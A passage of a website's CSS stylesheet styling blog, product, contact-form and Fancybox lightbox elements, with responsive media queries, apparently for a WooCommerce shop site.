    margin-right: 12px;
}
.services .news-box a {
    max-width: 362px;
    background: #0a4d8d;
    padding: 12px 28px;
    display: inline-block;
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 7px;
}
section.our-client h5:before {
    content: "";
    position: absolute;
    width: 55px;
    height: 54px;
    background: url(//assets/css/../img/test-quate.png) top no-repeat;
    display: block;
    top: -18px;
}
section.my-product h4 {
    color: #fff;
    background: url(//assets/css/../img/head-bg.png) no-repeat center;
    padding-bottom: 75px;
    display: block;
    background-position-y: 62px;
    letter-spacing: 8px;
    font-size: 22px;
    font-weight: 300;
}
section.wlc-bg i {
    display: inline-block;
    width: 76px;
    margin-top: 13px;
}
section.wlc-bg .txt {
    display: inline-block;
    width: 87%;
    vertical-align: top;
    margin-bottom: 25px;
    text-align: left;
}
section.wlc-bg .txt h4 {
    letter-spacing: 7px;
    color: #282828;
    font-weight: 600;
    margin-bottom: 10px;
}
.top-slider a.readmore {
    background: #fff;
    padding: 12px 26px;
    display: inline-block;
    color: #171717;
    text-transform: uppercase;
    border: solid 1px #fff;
    text-decoration: none;
    float: none;
    text-shadow: none;
    margin-right: 10px;
    margin-top: 22px;
}
.left-cate h3 {
    text-transform: uppercase;
    color: #2a2a2a;
    font-size: 18px;
    font-weight: 700;
    font-family: 'Source Sans Pro', sans-serif;
    background: #f5f5f5;
    padding: 16px 11px;
    margin-bottom: 0;
}
.left-cate ul {
    background: #fafafa;
}
.left-cate ul li a {
    border-bottom: solid 1px #ebebeb;
    display: inline-block;
    width: 87%;
    padding: 11px 0;
    margin: 0 15px;
}
.wo-search input#woocommerce-product-search-field {
    background: #fff;
    padding: 10px 13px;
    border: solid 1px #ebebeb;
    width: 100%;
    margin-bottom: 35px;
}
.wo-search input[type=submit] {
    font-size: 0;
    padding: 11px 14px;
    position: absolute;
    top: 0;
    right: 15px;
    border: 0;
    background: url(//assets/css/../img/srch.png) top left no-repeat;
    display: inline-block;
    margin-top: 17px;
}
.left-cate {
    margin-top: 6px;
}
.news h3 {
    color: #000;
    font-size: 30px;
    font-weight: 500;
    background: url(//assets/css/../img/head-bg2.png) no-repeat left;
    background-position: 3px 40px;
    padding-bottom: 20px;
    overflow-x: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.news h5 {
    color: #000;
    font-size: 18px!important;
    line-height: 22px;
}
.inner .news p {
    color: #4f4f4f!important;
    line-height: 23px!important;
    font-size: 16px!important;
}
.recu .first {
    background: #f8f8f8;
    padding: 15px 16px;
    font-weight: 600;
}
.recu span {
    width: 17%;
    display: inline-block;
    color: #000;
    vertical-align: top;
}
.recu span+span {
    width: 10%}
.recu span+span+span {
    width: 10%}
.recu span+span+span+span {
    width: 21%}
.recu span+span+span+span+span {
    width: 40%}
.recu li .first {
    background: #fff;
    padding: 0;
    font-weight: 400;
}
.recu li li {
    padding: 12px 0;
}
.recu li {
    padding: 20px 0;
}
.contact-list li strong {
    font-weight: 600;
}
ul.contact-list .txt {
    font-weight: 600;
    text-align: left;
    padding-left: 27px;
}
ul.contact-list .txtt {
    border-top: solid 1px #d7d7d7;
    padding-top: 22px;
    margin-top: 22px;
}
section.container.contact h2 {
    position: relative;
    margin: 0 0 50px 0;
    padding: 0;
    font-weight: 400;
}
section.container.contact h2:after {
    content: "";
    width: 180px;
    height: 40px;
    position: absolute;
    top: 51px;
    left: 0;
}
.news .txt {
    border-bottom: solid 1px #eae6e6;
    padding-bottom: 35px;
    margin-bottom: 30px;
}
.knowledge h3 {
    color: #000;
}
.knowledge h2 {
    margin: 0 0 35px 0!important;
}
.knowledge h2:before {
    background: 0 0!important;
}
.inner.news h2 {
    margin: 0 0 35px 0!important;
}
.inner.news h2:before {
    background: 0 0!important;
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
    color: #484040;
    background-color: transparent;
}
.plant-pg p {
    margin-top: -21px;
    font-size: 23px!important;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 700;
    color: #000!important;
    line-height: 30px!important;
}
.page-id-1239 h3 {
    margin-top: -5px;
}
.page-id-1229 h3 {
    margin-top: -5px;
}
.page-id-1270 .pg-lst li {
    line-height: 24px;
}
.page-id-1251 h3 {
    margin-top: -5px;
}
.page-id-1287 h3 {
    margin-top: -5px;
}
.page-id-1327 h3 {
    margin-top: -5px;
}
.page-id-1306 h3 {
    margin-top: -5px;
}
.page-id-1324 h3 {
    margin-top: -5px;
}
.sp-pg h3 {
    color: #2e2e2e;
}
.sp-pg h2:before {
    content: "";
    top: 51px;
}
.sp-pg h2.first:before {
    content: "";
    top: 84px!important;
}
.sp-pg h2.last:before {
    content: "";
    top: 84px!important;
}
.sp-pg p {
    margin-bottom: 16px!important;
}
.min-sec h2:before {
    content: "";
    top: 84px!important;
}
.newslter div.wpcf7-validation-errors {
    border: 2px solid #f7e700;
    color: #000;
}
.iq-form a.btn.btn-red {
    position: fixed;
    right: -69px;
    float: right;
    top: 45%;
    z-index: 9999;
    background: #278b53;
    font-size: 24px;
    transform: rotate(270deg);
    border-radius: 0;
    font-weight: 500;
    color: #fff!important;
    border-color: #278b53;
}
.role-form {
    z-index: 9999;
    position: relative;
}
.modal-dialog {
    width: auto;
}
.iq-form input.wpcf7-form-control.wpcf7-text, .iq-form textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
    float: left;
    border: 1px solid #efefef;
    padding: 10px;
    margin: 10px 0;
    color: #000;
    resize: none;
    font-size: 14px;
    font-weight: 400;
}
.iq-form textarea.wpcf7-form-control.wpcf7-textarea {
    height: 125px;
}
.iq-form .role-form h4 {
    font-size: 23px;
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff!important;
}
.iq-form input.wpcf7-form-control.wpcf7-submit {
    background-color: #ca3f4e;
    color: #fff;
    border: 0;
    padding: 10px 40px;
    font-family: raleway;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 500;
    width: 100%;
    margin: 0;
}
.iq-form .modal-content {
    width: 353px;
    margin: 55px auto;
    background: rgba(51, 51, 51, .88);
    color: #fff;
}
.modal-backdrop.in {
    opacity: .9!important;
    background: rgba(255, 255, 255, .89);
}
.close {
    color: #fff;
    opacity: .9;
}
.inq-btn {
    background: rgba(255, 255, 255, 0);
    padding: 9px 21px;
    text-transform: uppercase;
    display: inline-block;
    color: #fe9c53!important;
    text-decoration: none;
    border: 0;
    border: solid 3px #fe9c53;
    border-radius: 0;
}
.wlc-bg h2 strong {
    color: #273773!important;
    text-transform: capitalize;
    font-weight: 700;
    font-size: 42px;
    text-transform: uppercase;
}
section.home-pro {
    background: #f3f3f3;
    padding: 27px 0;
    text-align: center;
}
section.home-pro h2 strong {
    color: #0a4d8d;
}
section.home-pro h2 {
    font-family: 'Source Sans Pro', sans-serif;
}
section.home-pro h3 {
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: capitalize;
    font-weight: 100;
    letter-spacing: 7px;
    margin-bottom: 45px;
    background: url(//assets/css/../img/head-bg2.png) no-repeat center;
    background-position-y: 47px;
    padding-bottom: 46px;
}
.woocommerce ul.products li.product {
    background: #f9f9f9;
    padding: 10px 8px 9px 8px!important;
}
section.services h2 strong {
    color: #0a4d8d;
}
.my-shop h2 {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 60px;
    color: #0a4d8d;
    line-height: 42px;
    background: url(//assets/css/../img/head-bg2.png) no-repeat left;
    background-position-y: 123px;
    padding-bottom: 81px;
}
.my-shop h2 span {
    font-size: 40px;
    color: #202020;
}
.my-shop h1.page-title {
    display: none;
}
.my-shop form.woocommerce-ordering {
    position: absolute;
    right: 0;
    top: 70px;
}
.page-template-about .inner-banner {
    background: url(//assets/css/../img/about-banner.jpg);
}
.post-type-archive .inner-banner {
    background: url(//assets/css/../img/product-banner.jpg);
}
.my-menu .navbar-nav>li.active a {
    background: #278b53!important;
    color: #fff!important;
}
a.readmore.blu-bt {
    background: #0a4d8d;
    color: #fff;
    border: #0a4d8d;
}
.bx-pager.bx-default-pager {
    display: none!important;
}
.blog-left {
    float: left;
    width: 62%}
.blog-right {
    float: right;
    margin-bottom: 20px;
    width: 30.5%}
.blog-content-left {
    float: left;
    min-height: 264px;
    position: relative;
    width: 27%}
.blog-content-right {
    float: right;
    width: 67.7%;
    margin-top: 2px;
}
.blog-thumb {
    background-color: #ec008c;
    border-radius: 5px;
    float: left;
    height: 100%;
    left: 0;
    position: absolute;
    overflow: hidden;
    top: 0;
    width: 100%}
.blog-posted-info>li {
    border-right: 1px solid #dedede;
    color: #747373;
    display: inline-block;
    float: left;
    font-family: poppins;
    font-size: 12px;
    font-weight: 300;
    margin-right: 20px;
    padding-right: 20px;
    font-family: 'Source Sans Pro', sans-serif;
}
.blog-posted-info {
    float: left;
    margin-bottom: 20px;
    width: 100%}
.blog-posted-info li:last-child {
    border: 0 none;
}
.blog-content-right h3 {
    color: #160b10;
    float: left;
    font-size: 22px;
    font-weight: 500;
    line-height: 1.3;
    margin-bottom: 17px;
    width: 75%}
.blog-content-right h3 a {
    color: #160b10;
    text-transform: capitalize;
}
.blog-content-right p {
    clear: both;
    display: block;
    float: left;
    font-family: poppins;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.6;
    margin-bottom: 22px;
    width: 100%}
.blog-readmore {
    background-color: #278b53;
    border-radius: 40px;
    color: #fff;
    float: left;
    font-size: 14px;
    font-weight: 300;
    padding: 13px 30px;
}
.blog-socialshare {
    float: left;
    margin-left: 13px;
    margin-top: 3px;
    min-height: 50px;
    width: 54%}
.bloghsare-main {
    display: inline-block;
    float: left;
}
.sociallinks {
    display: inline-block;
    width: 0;
}
.sociallinks li {
    float: left;
}
.blog-socialshare i {
    border: 1px solid #e0e0e0;
    border-radius: 50%;
    color: #231f20;
    font-size: 16px;
    height: 38px;
    margin: 0 2px;
    padding: 10px 0;
    text-align: center;
    width: 38px;
}
.sociallinks li:hover i {
    color: #fff;
}
.sociallinks li:first-child i {
    border-color: #234e9a;
}
.sociallinks li:first-child:hover i {
    background-color: #234e9a;
}
.sociallinks li:nth-child(2) i {
    border-color: #3baddd;
}
.sociallinks li:nth-child(2):hover i {
    background-color: #3baddd;
}
.sociallinks li:nth-child(3) i {
    border-color: #e31e28;
}
.sociallinks li:nth-child(3):hover i {
    background-color: #e31e28;
}
.sociallinks li:nth-child(4) i {
    border-color: #0b81b8;
}
.sociallinks li:nth-child(4):hover i {
    background-color: #0b81b8;
}
.sociallinks li:nth-child(5) i {
    border-color: #ee485d;
}
.sociallinks li:nth-child(5):hover i {
    background-color: #ee485d;
}
.sociallinks {
    overflow: hidden;
    position: absolute;
    transition: all .6s ease 0s;
    width: 0;
}
.sociallinks.animate {
    overflow: hidden;
    position: relative;
    width: auto;
}
.recent-posts h2 {
    color: #160b10;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 7px;
}
.rp-left {
    float: left;
    width: 30%}
.rp-right {
    float: right;
    width: 62%;
    margin-bottom: 15px;
}
.re-thumb {
    background-color: #6d6d6d;
    border-radius: 4px;
    min-height: 102px;
    width: 104px;
    position: relative;
    overflow: hidden;
}
.rp-right strong a {
    color: #160b10;
    float: left;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 15px;
    width: 100%}
.recent-posts li {
    border-bottom: 1px solid #e2e2e2;
    float: left;
    padding: 19px 0;
    position: relative;
    width: 100%;
    list-style: none;
}
.recent-posts li::after {
    background-color: #056839;
    bottom: -1px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 33px;
}
.blog-cols {
    float: left;
    width: 100%;
    margin-top: 30px;
}
.blog-row {
    float: left;
    width: 100%;
    margin-bottom: 40px;
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 28px;
}
.fb-sidebar {
    float: left;
    width: 100%;
    background-color: #f1f1f1;
    padding: 20px 20px;
    margin-top: 30px;
    border-radius: 7px;
}
.fb-sidebar h4 {
    font-size: 14px;
    font-family: poppins;
    text-align: center;
    color: #222;
    border-top: 1px solid #000;
    border-bottom: 1px solid #000;
    padding: 8px 0;
    font-weight: 500;
    margin-bottom: 15px;
    text-transform: uppercase;
}
.bloginner-banner {
    float: left;
    width: 100%;
    background-color: #6d6d6d;
    height: 262px;
    margin-bottom: 20px;
    border-radius: 7px;
    overflow: hidden;
    position: relative;
}
.hentry .blog-left p {
    color: #6d6d6d;
    font-size: 16px;
    line-height: 1.6;
    font-family: poppins;
    font-weight: 400;
    margin-bottom: 16px;
    text-align: left;
}
.hentry .blog-left h2 {
    color: #160b10;
    font-size: 22px;
    line-height: 1.6;
    font-family: poppins;
    font-weight: 400;
    margin-bottom: 10px;
}
.hentry .blog-left h3, .hentry .blog-left h4 {
    color: #160b10;
    font-size: 18px;
    line-height: 1.6;
    font-family: poppins;
    font-weight: 400;
    margin-bottom: 10px;
    font-weight: 600;
}
.blog .blog-socialshare {
    margin-left: 0;
    margin-top: 20px;
}
.bloginner-banner img {
    position: absolute;
    top: -100%;
    bottom: -100%;
    left: -100%;
    right: -100%;
    margin: auto;
}
.blog-content-left .blog-thumb img {
    position: absolute;
    width: auto!important;
    height: auto!important;
    top: -100%;
    bottom: -100%;
    left: -100%;
    right: -100%;
    margin: auto;
    min-height: 100%;
    max-width: unset;
    max-height: 100%}
section.container.inner .rp-right p {
    font-size: 14px;
}
.re-thumb img {
    bottom: -100%;
    left: -100%;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    position: absolute;
    right: -100%;
    top: -100%}
.blog-socialshare {
    display: none!important;
}
.single-left {
    float: left;
    width: 67%}
.single-right {
    float: right;
    width: 28%}
.single-right .m-catt {
    width: 100%}
.single-cover {
    height: 360px;
    margin-bottom: 25px;
    overflow: hidden;
    position: relative;
    width: 100%}
.single-cover img {
    bottom: -100%;
    height: auto;
    left: -100%;
    margin: auto;
    max-width: 100%;
    position: absolute;
    right: -100%;
    top: -100%}
.single .fb-sidebar {
    margin-top: 0;
}
#respond {
    display: none;
}
.edit-link {
    display: none;
}
.entry-footer {
    background-color: transparent;
}
.blog-readmore:hover {
    color: #fff;
}
.blog-readmore:hover {
    color: #fff!important;
}
section.container.inner p {
    font-family: 'Source Sans Pro', sans-serif;
}
@media all and (max-width:1199px) {
    section.services li {
    width: 28%}
section.services img {
    border: solid 3px #d1d2d4;
    width: 100%}
div.wpcf7 {
    margin: 0;
    padding: 0 0 31px 0;
}
.my-product .pro-slide .slick-next, .my-product .pro-slide .slick-next:focus, .my-product .pro-slide .slick-next:hover {
    left: 96%}
.my-product .pro-slide .slick-prev, .my-product .pro-slide .slick-prev:focus, .my-product .pro-slide .slick-prev:hover {
    left: -14px;
}
.top-slider .carousel-caption {
    bottom: 87px;
}
section.summary .boxs {
    min-height: 270px;
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 12px;
}
.slick-dotted.slick-slider {
    margin-bottom: -7px;
}
section.our-client .slick-slider {
    margin-top: 13px;
}
.slick-next, .slick-prev {
    top: 96%}
.bx-wrapper .bx-pager-item {
    display: table-cell;
}
.home h6 {
    background-position-y: 61px;
}
section.logo-sec.inpage .top-left {
    margin-top: -17px;
}
.inner-banner {
    background-size: cover!important;
}
.top-slider h1 {
    font-weight: 800;
    font-size: 44px;
}
section.home img.img-responsive {
    position: static;
}
.product.type-product .img-hover {
    padding: 104px 0;
}
.sec3 .product.type-product .img-hover {
    padding: 74px 0;
}
.product.type-product .img-hover {
    left: -349px;
    padding: 115px 5px!important;
}
.home h6 {
    font-size: 45px;
    line-height: 45px;
}
.rec-pro .nav-tabs {
    width: 95%}
.pro-slide h3 {
    font-size: 12px;
}
section.services img {
    max-width: 100%}
section.services li {
    margin-right: 10px;
}
.footer-mene ul {
    text-align: center;
    margin-top: 8px;
}
.copyright {
    text-align: center;
}
section.container.inner h2:before {
    display: none;
}
section.container.inner h2 {
    margin: 0 0 31px 0;
}
h1.page-title {
    padding: 0 0 11px 0;
}
.woocommerce ul.products li.product h3 {
    height: 52px;
}
.plant-pg p {
    font-size: 19px!important;
}
section.services h6 {
    margin-bottom: 10px;
}
}@media all and (max-width:991px) {
    .top-slider .carousel-caption {
    bottom: 96px;
    display: none;
}
body .black-bg h2 {
    width: 100%;
}
section.top {
    position: static;
}
section.logo-sec {
    position: static;
}
.top-slider {
    top: 1px;
}
.product.type-product .img-hover {
    padding: 126px 5px!important;
}
.top-slider h1 {
    font-size: 35px;
}
.sec3 .product.type-product .img-hover {
    padding: 143px 0;
}
.sec3 .product.type-product .img-hover {
    padding: 194px 0;
}
section.summary .boxs {
    width: 45%;
    vertical-align: top;
    margin-top: 32px;
    margin-bottom: 0;
    min-height: 249px;
}
section.our-client {
    padding: 37px 0 58px 1px;
}
.new-pro h2 {
    width: 100%}
.new-pro ul.nav.nav-tabs {
    width: 100%;
    margin-top: 112px;
}
.wlc-bg h2 {
    margin: 39px 0 12px 0;
    font-size: 20px!important;
    line-height: 0!important;
    padding: 0!important;
}
section.newslter input[type=submit] {
    height: 43px;
}
.copyright {
    text-align: center;
}
.footer-mene ul {
    text-align: center;
    margin-top: 11px;
}
.home h6 {
    line-height: 48px;
}
.top-slider .bx-pager.bx-default-pager {
    top: 89%}
section.services h6 {
    margin-bottom: 25px;
}
section.services li {
    width: 31%}
.inner-banner {
    min-height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
}
.logo img {
    margin: 10px auto;
}
.my-shop {
    padding: 0 35px;
}
}@media all and (max-width:767px) {
    .inner-banner h1 {
    font-size: 30px;
}

.body ul.services-ull li {
    margin-bottom: 13px;
    height: 60px !important;
}

body .images-sec h3:before{
    display:none;
}
body h1.bluee {
    color: #fff !important;
}
body .email-p {
    text-align: center;
}


body .black-bggg h1 {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 22px;
    line-height: 19px;
    /* text-align: left; */
}
body h1.p-l {
    /* display: inline-block; */
    position: relative;
    left: 0px;
}
body h3.gernal-head {
    /* color: #000; */
    /* margin: 0px !important; */
    padding: 0 !important;
    margin: 8px 0px 0px 0px;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    padding-bottom: 25px !important;
}
body section.black-bgg {
    
    padding: 10px 0;
}
body .black-bggg {
    text-align: center !important;
}
body .black-bg h1 {
    color: #2582bd;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 13px;
}
body .white-bg h3 {
    color: #000;
    /* margin: 0px !important; */
    padding: 0 !important;
    margin: 20px 0px 0px 0px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
    text-align: center;
}
.getts {
    height: 180px !important;
}
section.wlc-bg {
    text-align: center;
    padding: 30px 0 0 0 !important;
}
.wsmenu-list>li.active {
    padding: unset!important;
}
section.about-sec img {
    margin-top: 10px!important;
}
.black-bg p {
    color: #fff;
    text-align: justify;
    font-size: 11px!important;
}
body .wsmenu-list>li.active a {
    color: #fff!important;
    /* background-color: #d42923!important; */
    padding: 10px 5px!important;
}
.black-bg h2 {
    color: #fff!important;
    font-size: 20px!important;
}
section.latest-pro {
    /* padding: 0!important; */
}
p.asdaszxc {
    text-align: center!important;
}
body section.blogs-section h2.gernal-headd {
    font-size: 25px!important;
    margin-bottom: 5px!important;
}
.\'product0\'.chance-pros-main:before {
    display: none!important;
}
section.black-bg {
    /* background: #d22128!important; */
}
.\'product7\'.chance-pros-main:before {
    display: none!important;
}
.chance-main-blogs-2 h4 {
    text-align: center!important;
}
.\'\$value0\'.chance-main-blogs:before {
    display: none!important;
}
.\'\$value2\'.chance-main-blogs:before {
    display: none!important;
}
.chance-main-blogs-2 {
    box-shadow: unset!important;
    text-align: center!important;
}
.chance-main-blogs {
    /* box-shadow: 0 0 10px 8px #ccc; */
}
h2.gernal-headd {
    font-size: 25px!important;
    font-weight: 600;
    text-align: center!important;
    margin-bottom: 20px!important;
}
body .latest-pro .owl-nav {
    display: none!important;
}
h2.gernal-headd:before {
    display: none!important;
}
.r-button {
    float: unset!important;
    margin-top: 0!important;
    text-align: center!important;
    margin-bottom: 20px!important;
    padding-top: 0px;
}
.caption h2 {
    font-size: 20px!important;
    /* background-color: #00000094; */
    padding: 10px 0!important;
    color: #f;
    text-align: left;
}
.get-a-quote {
    position: absolute;
    top: 27%!important;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #e7e7e7;
    position: relative;
    z-index: 999;
}
.home h6 {
    background: 0 0;
}
.top-slider .carousel-caption {
    bottom: 26px;
    display: none;
}
.top-slider p {
    font-size: 15px;
}
section.top {
    height: auto;
    text-align: center;
}
.top-slider h1 {
    font-size: 26px;
}
.my-menu {
    height: 0;
}
section.summary .boxs {
    width: 100%;
    vertical-align: top;
}
section.logo-sec.inpage .fadeinright {
    height: 0;
    z-index: 99;
}
.product.type-product .img-hover {
    padding: 166px 5px!important;
}
section.logo-sec.inpage .top-left {
    margin-top: -39px;
}
.navbar-default .navbar-toggle {
    border-color: #000;
    background: #000;
}
.my-menu .navbar-nav>li {
    width: 100%;
    background: #000;
}
.my-menu .navbar-nav>li>a, .navbar-nav>.active>a {
    text-transform: uppercase;
    padding: 12px 12px;
    color: #fff!important;
}
.navbar-toggle {
    margin-top: -89px;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.product.type-product .img-hover {
    padding: 156px 0;
}
.sec3 .product.type-product .img-hover {
    padding: 157px 0;
}
.pro-slide .slick-prev {
    left: -5px;
    z-index: 999999;
}
.pro-slide .slick-next {
    right: 1px;
}
.wlc-bg h2 {
    margin: 0 0 10px 0;
    font-size: 25px;
    text-align: center!important;
    text-transform: uppercase!important;
}
section.summary {
    padding: 30px 0;
    margin-top: 150px;
}
.top-slider .carousel-caption {
    display: block;
}
section.services li {
    width: 80%}
.left-cate {
    z-index: -1;
}
}@media all and (max-width:600px) {
    .top-slider .carousel-caption {
    display: none;
}
body ul.services-ull li {
    margin-bottom: 13px;
    height: 20px;
}
.getts {
    height: 180px !important;
}
.chance-main-blogs {
    /* box-shadow: 0 0 10px 8px #ccc; */
}
.\'tops_products0\'.chance-top-main img {
    margin-top: 40px!important;
}
.chance-main-blogs-2 h4 {
    text-align: center!important;
    font-size: 15px!important;
    /* display: block !important; */
}
body .latest-pro .owl-nav {
    display: none!important;
    width: 100%}
.chance-main-blogs-2 {
    box-shadow: unset!important;
    padding-right: 1px !important;
    text-align: center!important;
}
.\'\$value2\'.chance-main-blogs:before {
    display: none!important;
}
footer {
    /* background: #000!important; */
}
.chance-main-blogs-11 {
    /* width: 50%!important; */
    /* float: left; */
}
.chance-main-blogs-22 {
    width: 100%!important;
    /* float: right!important; */
    margin-left: unset!important;
}
.black-bg p {
    color: #fff;
    text-align: justify;
    font-size: 11px!important;
}
.black-bg h2 {
    color: #fff!important;
    font-size: 20px!important;
}
section.latest-pro {
    /* padding: 0!important; */
}
section.black-bg {
    /* background: #d22128!important; */
    background-size: 100%  100% !important;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    padding: 0px 0!important;
    margin-top: -38px!important;
}
.get-a-quote {
    position: absolute;
    top: 26%!important;
}
.caption h2 {
    font-size: 20px!important;
    /* background-color: #00000094; */
    padding: 10px 0!important;
    color: #f;
}
.chance-top-1 img {
    position: absolute;
    top: 20%!important;
    bottom: 0!important;
    margin: 0 auto!important;
    top: 0;
    left: 0;
    right: 0;
}
.chance-top-2 {
    width: 100%!important;
    text-align: center;
}
.chance-top-1 {
    width: 100%!important;
    float: unset!important;
    margin: 0 auto;
    text-align: center;
    height: 130px!important;
}
.chance-top-main {
    width: 100%;
    height: 350px!important;
}
section.grey.o-products {
    padding: 18!important;
    margin-top: 0px !important;
}
.my-menu {
    height: 0;
    z-index: 9999;
    position: relative;
}
.top-slider .bx-pager.bx-default-pager {
    top: 72%}
.navbar-toggle {
    margin-top: -105px;
}
section.product {
    padding: 25px 15px 36px 15px;
}
section.logo-sec {
    top: 0;
}
.top-slider h1 {
    font-size: 29px;
}
.top-slider p {
    font-size: 18px;
    line-height: 21px;
}
}@media all and (max-width:480px) {
    .top-left {
    width: 100%}
.top-right {
    width: 100%}
.top-left li {
    width: 100%}
.navbar-toggle {
    margin-top: -108px;
}
.navbar-nav {
    margin: 34.5px -15px;
    z-index: 99999;
}
section.logo-sec {
    top: -5px;
}
.product.type-product .img-hover {
    padding: 107px 0;
}
.sec3 .product.type-product .img-hover {
    padding: 107px 0;
}
}@media all and (max-width:430px) {
    .inner-banner h1 {
    font-size: 49px;
}
.new-pro h2 span {
    font-size: 24px;
    font-weight: 500;
}
.product.type-product .img-hover {
    padding: 98px 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce-page[class*=columns-] ul.products li.product, .woocommerce[class*=columns-] ul.products li.product {
    width: 100%!important;
}
.sec3 .product.type-product .img-hover {
    padding: 108px 0;
}
.social ul {
    margin: 0 auto;
    float: none;
    display: table;
}
section.logo-sec {
    top: 0;
}
.top-slider {
    top: 0;
}
.top-slider p {
    font-size: 18px;
    line-height: 21px;
    display: none;
}
section.summary {
    margin-top: 179px;
}
.wlc-bg {
    padding: 10px 0 0 0;
    margin-top: 10px!important;
    background: unset!important;
}
section.newslter .wpcf7-form-control-wrap {
    width: 55%!important;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    top: -115px;
    border: 0;
}
.my-product .pro-slide .slick-next, .my-product .pro-slide .slick-next:focus, .my-product .pro-slide .slick-next:hover {
    left: 91%}
.navbar-toggle {
    margin-top: -207px;
}
.top-left {
    float: none;
    clear: both;
    display: inline-block;
    text-align: center;
}
.iq-form .modal-content {
    max-width: 100%}
}.fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap iframe, .fancybox-wrap object {
    padding: 0;
    margin: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
}
.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    z-index: 8020;
}
.fancybox-skin {
    position: relative;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.fancybox-opened {
    z-index: 8030;
}
.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
}
.fancybox-inner, .fancybox-outer {
    position: relative;
}
.fancybox-inner {
    overflow: hidden;
}
.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scroll99ing: touch;
}
.fancybox-error {
    color: #444;
    font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
    margin: 0;
    padding: 15px;
    white-space: nowrap;
}
.fancybox-iframe, .fancybox-image {
    display: block;
    width: 100%;
    height: 100%}
.fancybox-image {
    max-width: 100%;
    max-height: 100%}
#fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
    background-image: url(//assets/css/../img/fancybox_sprite.png);
}
#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: .8;
    cursor: pointer;
    z-index: 8060;
}
#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url(//assets/css/../img/fancybox_loading.gif) center center no-repeat;
}
.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}
.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url(//assets/css/../img/blank.gif);
    -webkit-tap-highlight-color: transparent;
    z-index: 8040;
}
.fancybox-prev {
    left: 0;
}
.fancybox-next {
    right: 0;
}
.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden;
}
.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px;
}
.fancybox-next span {
    right: 10px;
    background-position: 0 -72px;
}
.fancybox-nav:hover span {
    visibility: visible;
}
.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible!important;
}
.fancybox-lock {
    overflow: visible!important;
    width: auto;
}
.fancybox-lock body {
    overflow: hidden!important;
}
.fancybox-lock-test {
    overflow-y: hidden!important;
}
.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url(//assets/css/../img/fancybox_overlay.png);
}
.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0;
}
.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll99;
}
.fancybox-title {
    visibility: hidden;
    font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
    position: relative;
    text-shadow: none;
    z-index: 8050;
}
.fancybox-opened .fancybox-title {
    visibility: visible;
}
.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center;
}
.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: 0 0;
    background: rgba(0, 0, 0, .8);
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #fff;
    font-weight: 700;
    line-height: 24px;
    white-space: nowrap;
}
.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #fff;
}
.fancybox-title-inside-wrap {
    padding-top: 10px;
}
